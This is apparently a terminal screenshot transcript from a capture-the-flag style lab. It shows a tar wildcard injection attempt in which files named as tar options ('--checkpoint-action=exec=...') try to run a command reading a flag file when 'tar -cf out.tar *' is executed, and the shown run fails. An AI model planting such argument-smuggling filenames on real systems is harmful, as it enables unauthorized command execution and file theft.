 ┌──(root💀DESKTOP-7B0UB35)-[~/workspace/test]
└─# ls -al
total 16
-rw-r--r-- 1 root root    1 May 30 12:48 '--checkpoint-action=exec='\''cat ${HOME:0:
1}flag'\'''
-rw-r--r-- 1 root root    1 May 30 12:46 '--checkpoint=1'
drwxr-xr-x 2 root root 4096 May 30 12:46  .
drwxr-xr-x 3 root root 4096 May 30 12:36  ..
-rw-r--r-- 1 root root    0 May 30 12:38  test
┌──(root💀DESKTOP-7B0UB35)-[~/workspace/test]
└─# tar -cf out.tar *
/bin/sh: 1: Bad substitution